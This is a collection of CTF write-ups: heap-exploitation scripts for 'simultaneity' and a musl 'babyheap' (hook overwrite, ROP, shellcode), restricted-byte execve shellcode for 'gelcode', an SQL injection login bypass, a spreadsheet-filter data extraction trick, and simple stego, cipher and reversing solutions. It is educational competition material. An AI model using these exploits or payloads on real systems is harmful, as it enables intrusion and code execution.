text_chunk
stringlengths 151
703k
|
|---|
# redpwnCTF 2021
## simultaneity
> asphyxia > > Just an instant remains before the world comes to an end...> > `nc mc.ax 31547`>> [libc.so.6](libc.so.6) [ld-linux-x86-64.so.2](ld-linux-x86-64.so.2) [simultaneity](simultaneity)
Tags: _pwn_ _x86-64_ _heap_ _scanf_
## Summary
Fun challenge where `scanf` does double duty writing out our exploit, but also triggering it.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```
All mitigations in place sans canary, perhaps a BOF challenge.
### Decompile with Ghidra
The program will allocate a user defined chuck of RAM, request an offset, and then write 8 bytes to that offset.
```cvoid main(void){ long in_FS_OFFSET; size_t local_20; void *local_18; undefined8 local_10; local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28); setvbuf(stdout,(char *)0x0,2,0); puts("how big?"); __isoc99_scanf(&%ld,&local_20); local_18 = malloc(local_20); printf("you are here: %p\n",local_18); puts("how far?"); __isoc99_scanf(&%ld,&local_20); puts("what?"); __isoc99_scanf(&%zu,(void *)((long)local_18 + local_20 * 8)); _exit(0);}```
That `_exit(0)` at the end basically takes care of any potential stack-based buffer overflow (the compiler new this, so no need for the canary).
The `malloc` return isn't being checked for NULL, so using a NULL pointer + the `how far?`; you have an 8-byte _write-what-where_, but where to write? Need a leak.
`malloc`, with a large size, but not so large to fail and return a NULL pointer, will allocate a chuck that is aligned with base of libc. This will provide a leak for the `what?` arbitrary 8-byte write. The natural target is anything ending in `_hook`.
We get one 8-byte write (`what?`) courteous of `scanf`, and that same `scanf` needs to trigger the hook. With only 8-bytes, _one\_gadget_ is the natural choice.
`scanf` and `printf` will call `malloc/free` with large inputs or output, e.g. with `printf` a `%65536c` format-string will trigger `malloc`, the analog for `scanf` in this challenge is to pad our `what?` with a lot of zeros. `scanf` will then call `malloc`, process our input, and write out our hook, then call `free`; naturally we'll use `__free_hook`.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./simultaneity')
if args.REMOTE: p = remote('mc.ax', 31547) libc = ELF('./libc.so.6') libc.symbols['gadget'] = [0x4484f,0x448a3,0xe5456][1]else: p = process(binary.path) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
p.sendlineafter('big?\n','10000000')p.recvuntil('here: ')libc.address = int(p.recvline().strip(),16) + 10002416log.info('libc.address: ' + hex(libc.address))log.info('libc.sym.__free_hook: ' + hex(libc.sym.__free_hook))
p.sendlineafter('far?\n',str((libc.sym.__free_hook - libc.address + 10002416) // 8))p.sendlineafter('what?\n',65536*'0' + str(libc.sym.gadget))p.interactive()```
To get the gadgets just run `one_gadget ./libc.so.6` and test each of them.
The `10002416` was just measured in gdb.
The `big?` `10000000` was lifted from another [writeup](https://faraz.faith/2019-10-27-backdoorctf-miscpwn/) xfactor sent to me.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/redpwnctf2021/pwn/simultaneity/simultaneity' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to mc.ax on port 31547: Done[*] '/pwd/datajerk/redpwnctf2021/pwn/simultaneity/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] libc.address: 0x7fe75f3dc000[*] libc.sym.__free_hook: 0x7fe75f5998e8[*] Switching to interactive mode$ iduid=1000 gid=1000 groups=1000$ cat flag.txtflag{sc4nf_i3_4_h34p_ch4l13ng3_TKRs8b1DRlN1hoLJ}``` |
[Original writeup ](https://zettabytenepal.blogspot.com/2021/06/hsctf-8-writeups-started-after-quiet.html)https://zettabytenepal.blogspot.com/2021/06/hsctf-8-writeups-started-after-quiet.html |
## babyheap 2021
It uses a `long long` (8 bytes) variable in function `edit()` and a `long` (4 bytes) in function `read_with_index()`.These two parts lead to integer overflow, so we can choose a special value`0xffffffff` then heap overflow will happen to the program.
```c++void __fastcall read_with_index(node *ptr, int index, int len){ if ( len <= ptr[index].size ) { printf("Content: "); read_n(ptr[index].calloc_buf, len); } else { puts("Invalid Size"); }}void __fastcall edit(node *ptr){ int index; // [rsp+14h] [rbp-Ch] __int64 len; // [rsp+18h] [rbp-8h]
printf("Index: "); index = get_int(); if ( index >= 0 && index <= 15 && ptr[index].used == 1 ) { printf("Size: "); len = get_int(); // Heap overflow if ( len >= 0 ) { read_with_index(ptr, index, len); printf("Chunk %d Updated\n", (unsigned int)index); } else { puts("Invalid Size"); } } else { puts("Invalid Index"); }}```
The program use musl-libc which has few security checks, let us to take a look of the source. Musl-malloc uses double circular linked list to manage heap, and we can abuse the function `unbin()` to write a heap address in any place. Also it can illicitly obtain memory that has the write permission by `malloc` with the function `unbin()`.
**musl-1.1.24/src/malloc/malloc.c:188**
```c++static void unbin(struct chunk *c, int i){ if (c->prev == c->next) a_and_64(&mal.binmap, ~(1ULL<<i)); c->prev->next = c->next; c->next->prev = c->prev; c->csize |= C_INUSE; NEXT_CHUNK(c)->psize |= C_INUSE;}```
`Stdout` can be hijack to leak some information, finally we can exploit it.
```python#!/usr/bin/python3# -*- coding:utf-8 -*-
from pwn import *import os, struct, random, time, sys, signal
context.arch = 'amd64'# context.arch = 'i386'context.log_level = 'debug'execve_file = './a'# sh = process(execve_file); localhost = True ;sh = remote('111.186.59.11', 11124); localhost = False ;libc = ELF('./libc.so')# libc = ELF('/usr/lib/x86_64-linux-musl/libc.so')
def add(size, content): sh.sendlineafter('Command: ', '1') sh.sendlineafter('Size: ', str(size)) sh.sendlineafter('Content: ', content)
def edit(index, size, content): sh.sendlineafter('Command: ', '2') sh.sendlineafter('Index: ', str(index)) sh.sendlineafter('Size: ', str(size)) sh.sendlineafter('Content: ', content)
def delete(index): sh.sendlineafter('Command: ', '3') sh.sendlineafter('Index: ', str(index))
def show(index): sh.sendlineafter('Command: ', '4') sh.sendlineafter('Index: ', str(index))
# prepare some chunksadd(0x18, '')add(0x18, '')add(0x18, '')add(0x88, '')add(0x88, '')add(0x88, '')add(0xa8, '')add(0xa8, '')add(0xa8, '')add(0xc8, '')add(0xc8, '')add(0xc8, '')
# chunk overlap to leak libc address.edit(0, 0xffffffff, b'\0' * 0x30 + p64(0x41) + p64(0x61) + b'\0' * 0x30 + p64(0x41) + p64(0x41) + b'\0' * 0x10 + p64(0x61) + p64(0x61) )delete(1)add(0x48, '')edit(0, 0xffffffff, b'\0' * 0x30 + p64(0x41) + p64(0x61) + b'\0' * 0x30 + p64(0x41) + p64(0x41) + b'\0' * 0x10 + p64(0x61) + p64(0x61) )delete(2)show(1)sh.recvuntil(': ')sh.recvn(0x40)
libc_addr = 0if(localhost == True): libc_addr = u64(sh.recvn(8)) - 0xd4a98 # localhostelse: libc_addr = u64(sh.recvn(8)) - 0xb0a58 # remotesuccess("libc_addr: " + hex(libc_addr))
stdout_addr = 0if(localhost == True): stdout_addr = libc_addr + libc.sym['__stdout_FILE'] # localhostelse: stdout_addr = libc_addr + 0xB0280 # remotesuccess("stdout_addr: " + hex(stdout_addr))
# Write two address which has write permission to build the double circular linked list.# Then we can get the memory of stdoutedit(0, 0xffffffff, b'\0' * 0x30 + p64(0x41) + p64(0x61) + b'\0' * 0x30 + p64(0x41) + p64(0x41) + p64(stdout_addr - 0x30 - 0x100)[:6])add(0x18, '')
delete(4)edit(3, 0xffffffff, b'\0' * 0x90 + p64(0xa1) + p64(0xa1) + p64(stdout_addr - 0x28 - 0x100)[:6])add(0x88, '') # 4
__stdio_write = 0if(localhost == True): __stdio_write = libc_addr + libc.sym['__stdio_write'] # localhostelse: __stdio_write = libc_addr + 0x5adf0 # remote
libc_buf = 0if(localhost == True): libc_buf = libc_addr + libc.sym['buf'] + 8 # localhostelse: libc_buf = libc_addr + 0xb1908 # remote
add(0x88, '') # 12 , memory of stdout
# Leak stack address by stdout.edit(12, 0xffffffff, b'\0' * 0x118 + p64(0x45) + p64(0) * 3 + p64(libc_addr + libc.sym['environ'] + 8) * 2 + p64(0) + p64(libc_addr + libc.sym['environ']) + p64(0) + p64(__stdio_write) + p64(0) + p64(libc_buf) + p64(128))stack_addr = u64(sh.recvn(8)) - 0xd4a98 # localhostsuccess("stack_addr: " + hex(stack_addr))
# Fix stdoutsh.sendline('2')sh.sendline('12')sh.sendline(str(0xffffffff))sh.sendline( b'\0' * 0x118 + p64(0x45) + p64(0) * 3 + p64(libc_addr + libc.sym['environ'] + 8) * 2 + p64(0) + p64(libc_addr + libc.sym['environ']) + p64(0) + p64(__stdio_write) + p64(0) + p64(libc_buf) + p64(0))
# Write two address which has write permission to build the double circular linked list, save as above.# Get the memory of stackdelete(7)edit(6, 0xffffffff, b'\0' * 0xb0 + p64(0xc1) + p64(0xc1) + p64(stack_addr + 0xd4a60 - 0x30)[:6])add(0xa8, '') # 7
delete(10)edit(9, 0xffffffff, b'\0' * 0xd0 + p64(0xe1) + p64(0xe1) + p64(stack_addr + 0xd4a60 - 0x28)[:6])add(0xc8, '') # 10
# Rop while obtaining ability of arbitrary code executionlayout = [ libc_addr + 0x0000000000015291, # pop rdi; ret (stack_addr + 0xd4a60 - 0x28) & (~0xfff), libc_addr + 0x000000000001d829, # pop rsi; ret 0x2000, libc_addr + 0x000000000002cdda, # pop rdx; ret 7, libc_addr + 0x0000000000016a16, # pop rax; ret 21, libc_addr + 0x0000000000078beb, # dec rax; shr rax, 1; movq xmm1, rax; andpd xmm0, xmm1; ret; libc_addr + 0x0000000000023720, # syscall; ret libc_addr + 0x0000000000016a16, # pop rax; ret stack_addr + 0xd4ab0, libc_addr + 0x0000000000019f2a, # call rax]shellcode = asm(''' mov rax, 0x67616c66 ;// flag push 0 push rax mov rdi, rsp xor esi, esi mov eax, 2 syscall
cmp eax, 0 js fail
mov edi, eax mov rsi, rsp add rsi, 0x200 push rsi mov edx, 100 xor eax, eax syscall ;// read
mov edx, eax mov eax, 1 pop rsi mov edi, eax syscall ;// write
jmp exit
fail: mov rax, 0x727265206e65706f ;// open error! mov [rsp], rax mov eax, 0x0a21726f mov [rsp+8], rax mov rsi, rsp mov edi, 1 mov edx, 12 mov eax, edi syscall ;// write
exit: xor edi, edi mov eax, 231 syscall ''')add(0xc8, flat(layout) + shellcode) # 13sh.sendlineafter('Command: ', '5')
sh.interactive()```
Author: www.xmcve.com |
# audio-frequency-stego (108 solves, 457 points)
## Description:What a mundane song, it's just the same note repeated over and over. But could there perhaps be two different notes?
[audio_frequency_stego.wav](audio_frequency_stego.wav)
## Solution:The description made us think of binary, because two notes could represent 1's and 0's. Indeed, looking at the waveform we can see two distinct waves. We used [Sonic Visualizer](https://www.sonicvisualiser.org/) to create the waveform and zoom in.

The left represents a 1 and the right represents a 0. We counted these waves all the way until the end, and converted to ascii. We had to do this by hand, because we could not figure out how to parse the file correctly.
## Flag:`flag{sl1gh_p1tch_ch4ng3}` |
# UMDCTF Painting Windows Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
Comments:
I am trying to paint these windows; however, there seems to be some sort of password blocking my way to them. Can you help me figure out what the password is?
## Write up:
I started by decompiling the main function:
```cint __cdecl main(int argc, const char **argv, const char **envp){ int result; int v4; __int64 v5; __int64 v6; __int64 v7; int v8; char *v9; char String[512];
if ( IsDebuggerPresent() ) { sub_140001020("That is not allowed!\n"); result = 1; } else { sub_140001020("What is the password?\n"); sub_140001080("%s"); v4 = strnlen(String, 0x100ui64); v5 = 0i64; v6 = v4; if ( v4 <= 0 ) { v8 = 0; } else { v7 = 0i64; do { String[v7 + 256] = 2 * (String[v7] ^ 0xF); ++v7; } while ( v7 < v6 ); v8 = 0; do { if ( String[v5 + 256] != byte_1400022D0[v5] ) v8 = 1; ++v5; } while ( v5 < v6 ); } v9 = "Failed to unlock the Windows\n"; if ( !v8 ) v9 = "Successfully unlocked the Windows!\n"; sub_140001020(v9); result = 0; } return result;}```
I extracted byte_1400022D0 from the executable:
```pythonflag = [0xB4, 0x84, 0x96, 0x98, 0xB6, 0x92, 0x44, 0xE8, 0xAC, 0x7E, 0xB4, 0xA0, 0xB8, 0xF6, 0xDC, 0xFA, 0xF6, 0x78, 0x96, 0xA0, 0xEC, 0x80, 0xF4, 0xBA, 0xA0, 0xB0, 0x7C, 0xC2, 0xD6, 0x7E, 0xF0, 0xB8, 0xA0, 0x8A, 0x7E, 0xB4, 0xBA, 0x82, 0xD4, 0xAC, 0xE4, 0x00, 0x00, 0x00]```
Then I made a script to go through and xor everything by 0xF:
```python# flagflag = [0xB4, 0x84, 0x96, 0x98, 0xB6, 0x92, 0x44, 0xE8, 0xAC, 0x7E, 0xB4, 0xA0, 0xB8, 0xF6, 0xDC, 0xFA, 0xF6, 0x78, 0x96, 0xA0, 0xEC, 0x80, 0xF4, 0xBA, 0xA0, 0xB0, 0x7C, 0xC2, 0xD6, 0x7E, 0xF0, 0xB8, 0xA0, 0x8A, 0x7E, 0xB4, 0xBA, 0x82, 0xD4, 0xAC, 0xE4, 0x00, 0x00, 0x00]
s = ""
# decryptfor i in flag: s += chr(int((i/2))^0xF)print(s)```
When run I got:
```UMDCTF-{Y0U_Start3D_yOuR_W1nd0wS_J0URNeY}``` |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# encoder
We are given following task:```can you decrypt this text : "ZOLSS{W1G_D3HY_4_T45R}"
NOTE: do not shift the numbers and the special charecters( '{' , '}' , '_' ).```
What we know is that the flag has to start with "SHELL" so we just need to put it into: http://dcode.fr/vigenere-sipher

One of the solutions is SHELL{PlZ_W3AR_4_M45K} |
1. Hint stated "Brad sought for help from his friend Allan Latham, and he received a software for it in Jan 1999"
Allan Latham developed a program Jphswin back in 1999.
2. Downloaded Jphswin and loaded the given jpeg (HIDDEN_INSIDE_3) and seeked the file without using any passphrase.
3. Outputted the file as 'Hidden_File'
4. Opened the file with Notepad++ and obtained the flag: yea_I_loVE_TENNis_matCHEs |
1) At the link we are greeted with another login page.2) the deny list shows that we can't use `[ "1", "0", "/", "="]`. So our technique of `' or '1' = '1` won't work this time. 2) We can achieve the same affect with `' or '5' > '4`3) enter the above for both the username and password.4) We got the flag!5) flag: **bcactf{h0w\_d1d\_y0u\_g3t\_h3r3\_th1s\_t1m3?!?}** |
## PI-2 ### Solved in an unusual way - or how to spent a day on this challenge with a funny but time consuming attack.
#### IntroWe are given a google spreadsheet with basically 0 rights do do anything. But it imports a table from a different spreadsheet and displays the two columns A and B using the formula`=QUERY(IMPORTRANGE("1MD4O3pFoQY59_YoW_ZzxRUg-rBgHFlAaYxnNABmqc3A","A:Z"),"SELECT Col1, Col2")`After trying a bit of stuff (and not seeing the flag in the network traffic), I noticed probably the only thing we could do in the sheet: *Add a temporary filter* (`data -> filters`, then click on the filter icon in cell A1 and filter by condition)
#### Basic Filter ApproachThere are 10 rows with digits 0 to 9 and we can apply filters like *Show only rows, where the value equals XXX*. For XXX, we can put any formula. Lets say `=1+3`. Only row 6 with value 4 is shown, because the others do not match the value 4. Without knowing the result of `1+3`, the filter shows us the result (4). Right, we could add the two values by ourself, but we can plug in differnt formulas with unknown results and the filter shows us exactly the correct answer (assuming the result is a single digit, but we will improve this later). (If no digits matches, nothing is shown, there it helps to use *greater / less* filters to debug.
#### Exploit the Filters*Longer numbers*: Lets say, we want to know the value of X(), but it is a number with 2 digits, we need 2 queries:1. `=MOD(X(), 10)` MOD ist modulo, so the filter displays the one row, that matches the reminder when dividing X() by 10. So, if X() is 34, we get 4.2. `=DIV(X() - 4, 10)` Now, we subtract 4 (or whatever we got from the first query) and divide by 10 to get the second digit ((34 - 4) / 10 = 3). We need the "-4", otherwise 34 / 10 = 3.4 does not match any row.3. If the number is even longer, e.g. 134, the DIV-query shows 0 results (because the answer is 13), in which case, I used `DIV(X() - 104, 10`, so (134 - 104) / 10 = 3. And we will never deal with numbers larger than 127 actually. (in this challenge)
*Strings* : If we have strings, we take the ascii values of the characters and do the above number extracting using`=UNICODE(MID (string, charPos, 1))` and do this for every charPos.
#### Final Exploit strategy1. We find where stuff is located in the other sheet: `=COUNTA(QUERY(IMPORTRANGE("1MD4O3pFoQY59_YoW_ZzxRUg-rBgHFlAaYxnNABmqc3A","A:Z"), "SELECT Col1"))` This counts every filled cell in the first column of the hidden sheet. The answer is 10 for Col1 and Col2 (so, filter shows no rows), i think it was 2 for Col3 and 1 for Col15. So, flag is probably in Col15. We found it. But need to extract it.2. Our basic query is `QUERY(IMPORTRANGE("1MD4O3pFoQY59_YoW_ZzxRUg-rBgHFlAaYxnNABmqc3A","A:Z"), "SELECT Col15 WHERE Col15 LIKE '_%' ")` . The `WHERE` selects only those rows with actual content. So only the flag cell.3. The result to the previous query is a string and we apply our string extracting, and long number extracting to successivly extract the single characters. Takes a long time to do, but gets a flag in the end. On of this queries looks like this: ``=MOD(UNICODE(MID(QUERY(IMPORTRANGE("1MD4O3pFoQY59_YoW_ZzxRUg-rBgHFlAaYxnNABmqc3A","A:Z"), "SELECT Col15 WHERE Col15 LIKE '_%' "),3,1)),10)`` Which is part of the extracting of the third character of the flag cell.
|
## gelcode
> Points: 490>> Solves: 29
### Description:```Input restrictions are annoying to deal with.
nc gelcode.hsc.tf 1337
```
### Files:```chal```
## Analysis:```asm$ checksec chal[*] '/home/mito/CTF/HSCTF_8/Pwn_gelcode/chal' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments```
Compile result by Ghidra
```cvoid main(void){ code *__ptr; int local_14; setvbuf(stdin,(char *)0x0,2,0); setvbuf(stdout,(char *)0x0,2,0); setvbuf(stderr,(char *)0x0,2,0); __ptr = (code *)malloc(1000); mprotect((void *)((ulong)__ptr & 0xfffffffffffff000),0x1000,7); puts("Input, please."); fread(__ptr,1,1000,stdin); local_14 = 0; while (local_14 < 1000) { if (0xf < (byte)__ptr[local_14]) { __ptr[local_14] = (code)0x0; } local_14 = local_14 + 1; } (*__ptr)(); free(__ptr); /* WARNING: Subroutine does not return */ exit(0);}```
memory map```asmgdb-peda$ vmmapStart End Perm Name0x0000555555554000 0x0000555555557000 r-xp /home/mito/CTF/HSCTF_8/Pwn_gelcode/chal0x0000555555557000 0x0000555555558000 r-xp /home/mito/CTF/HSCTF_8/Pwn_gelcode/chal0x0000555555558000 0x0000555555559000 rwxp /home/mito/CTF/HSCTF_8/Pwn_gelcode/chal0x0000555555559000 0x000055555557a000 rwxp [heap] <---- shellcode0x00007ffff79e2000 0x00007ffff7bc9000 r-xp /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7bc9000 0x00007ffff7dc9000 ---p /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7dc9000 0x00007ffff7dcd000 r-xp /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7dcd000 0x00007ffff7dcf000 rwxp /lib/x86_64-linux-gnu/libc-2.27.so0x00007ffff7dcf000 0x00007ffff7dd3000 rwxp mapped0x00007ffff7dd3000 0x00007ffff7dfc000 r-xp /lib/x86_64-linux-gnu/ld-2.27.so0x00007ffff7fd5000 0x00007ffff7fd7000 rwxp mapped0x00007ffff7ff7000 0x00007ffff7ffa000 r--p [vvar]0x00007ffff7ffa000 0x00007ffff7ffc000 r-xp [vdso]0x00007ffff7ffc000 0x00007ffff7ffd000 r-xp /lib/x86_64-linux-gnu/ld-2.27.so0x00007ffff7ffd000 0x00007ffff7ffe000 rwxp /lib/x86_64-linux-gnu/ld-2.27.so0x00007ffff7ffe000 0x00007ffff7fff000 rwxp mapped0x00007ffffffde000 0x00007ffffffff000 rwxp [stack]0xffffffffff600000 0xffffffffff601000 r-xp [vsyscall]```
## Solution:
This is a shellcode challenge limited to code from `0x00` to `0x0f`.The number of input bytes is `1000` bytes.The initial setting at the start of the shellcode is to set the `rax` register to 0 and the `rdx` register to the start address(heap address=0x555555559260) of the shellcode.
```asm[----------------------------------registers-----------------------------------]RAX: 0x0 RBX: 0x0 RCX: 0x7ffff7af2151 (<__GI___libc_read+17>: cmp rax,0xfffffffffffff000)RDX: 0x555555559260 --> 0x0 RSI: 0x7ffff7dcf8d0 --> 0x0 RDI: 0x0 RBP: 0x7fffffffddf0 --> 0x555555555320 (<__libc_csu_init>: endbr64)RSP: 0x7fffffffdde0 --> 0x3e8ffffded0 RIP: 0x555555555308 (<main+255>: call rdx)R8 : 0xb40 ('@\x0b')R9 : 0x555555559260 --> 0x0 R10: 0x7ffff7dcf8d0 --> 0x0 R11: 0x346 R12: 0x555555555120 (<_start>: endbr64)R13: 0x7fffffffded0 --> 0x1 R14: 0x0 R15: 0x0EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------] 0x5555555552fd <main+244>: jle 0x5555555552ce <main+197> 0x5555555552ff <main+246>: mov rdx,QWORD PTR [rbp-0x8] 0x555555555303 <main+250>: mov eax,0x0=> 0x555555555308 <main+255>: call rdx 0x55555555530a <main+257>: mov rax,QWORD PTR [rbp-0x8] 0x55555555530e <main+261>: mov rdi,rax 0x555555555311 <main+264>: call 0x5555555550b0 <free@plt> 0x555555555316 <main+269>: mov edi,0x0No argument[------------------------------------stack-------------------------------------]```
I checked the available `amd64` instructions using the following command of pwntools.I found that only `add` and `or` instructions are possible.
```asm$ disasm -c amd64 "000000000000" 0: 00 00 add BYTE PTR [rax], al 2: 00 00 add BYTE PTR [rax], al```
I found that I could create an arbitrary instruction code by using the instruction below.First I wrote the code (`xor ecx, ecx`) to set the rcx register to 0.```asmadd al, 0x01add BYTE PTR [rdx+rax*1], aladd BYTE PTR [rdx+rcx*1], aladd cl, byte PTR [rdx] add ecx, DWORD PTR [rip+0x30f]```
I set `0x01` to the address of `rdx (0x555555559260)` to use the following instructions(for rcx increment).```asmadd cl, byte PTR [rdx] ```
Finally, I created the following shellcode in heap memory.
```asm=> 0x0000555555559460: push rdx 0x0000555555559461: pop rdi 0x0000555555559462: add rdi,0x30f 0x0000555555559469: xor esi,esi 0x000055555555946b: xor edx,edx 0x000055555555946d: push 0x3b 0x000055555555946f: pop rax 0x0000555555559470: syscal```
## Exploit code:```pythonfrom pwn import *
context(os='linux', arch='amd64')#context.log_level = 'debug'
BINARY = './chal'elf = ELF(BINARY)
if len(sys.argv) > 1 and sys.argv[1] == 'r': HOST = "gelcode.hsc.tf" PORT = 1337 s = remote(HOST, PORT)else: s = process(BINARY)
# set 0x555555559260 = 0x01 for rcx incrementbuf = asm(''' add DWORD PTR [rip+0x600], eax ''')
# make xor ecx,ecx code 0x31c9 buf += asm(''' add al, 0x0d add al, 0x0d add al, 0x0d add BYTE PTR [rdx+rax*1], al add al, 0x01 add BYTE PTR [rdx+rax*1], al add BYTE PTR [rdx+rax*1], al add BYTE PTR [rdx+rax*1], al add BYTE PTR [rdx+rax*1], al add BYTE PTR [rdx+rax*1], al ''')
# paddingbuf += asm(''' add cl, BYTE PTR [rdx] add cl, BYTE PTR [rdx] add cl, BYTE PTR [rdx+rax*1] ''')buf += "\x00"*(0x27-len(buf))buf += "\x0a\x01"
# rcx = 0x200buf += asm(''' add ecx, DWORD PTR [rip+0x30f] ''')
# push rdx # 0x52buf += asm(''' add al, 1 add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al ''')
# pop rdi # 0x5fbuf += asm(''' add cl, byte PTR [rdx] add al, 6 add byte PTR [rdx+rcx*1], al add al, 1 add byte PTR [rdx+rcx*1], al ''')# al = 0x30# add rdi, 0x30f # 4881c70f030000buf += asm(''' add cl, byte PTR [rdx] add al, 0xf add al, 1 add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add cl, byte PTR [rdx] add cl, byte PTR [rdx] add cl, byte PTR [rdx] ''')# al = 0x40
# xor esi, esi # 0x31f6buf += asm(''' add cl, byte PTR [rdx] add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al ''')# al = 0x30
# xor edx, edx # 0x31d2buf += asm(''' add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add al, 1 add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al ''')# al = 0x31
# push 0x3b # 0x6a3bbuf += asm(''' add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al ''')# al = 0x31
# pop rax # 0x58buf += asm(''' add cl, byte PTR [rdx] add al, 0xf add al, 0xf add al, 0x9 add byte PTR [rdx+rcx*1], al ''')# al = 0x58
# make /bin/sh
# rcx = 0x200buf += asm(''' add ecx, DWORD PTR [rip+0x20f] add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0xf add al, 0x5 add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add al, 2 add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add cl, byte PTR [rdx] add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al add byte PTR [rdx+rcx*1], al ''')
# paddingbuf += asm(''' add cl, BYTE PTR [rdx] ''')*((0x200-len(buf))/2-1)buf += asm(''' add cl, byte PTR [rdx+rax*1] ''')
buf += "\x00\x00\x08\x01\x07\x0f\x03\x00\x00\x01\x06\x01\x0e\x08\x0a\x00\x0f\x05"
buf += "\x00"*(0x2df-len(buf))buf += "\x00\x01" # rcx = 0x30f
buf += "\x00"*(0x30f-len(buf))buf += "\x0f\x02\x09\x0e\x0f\x0d\x02" # /bin/sh
buf += "\x00"*(0x30f+0x2f-len(buf))buf += "\x00\x02" # rcx = 0x200
buf += "\x00"*(1000-len(buf))s.sendline(buf)
s.interactive()```
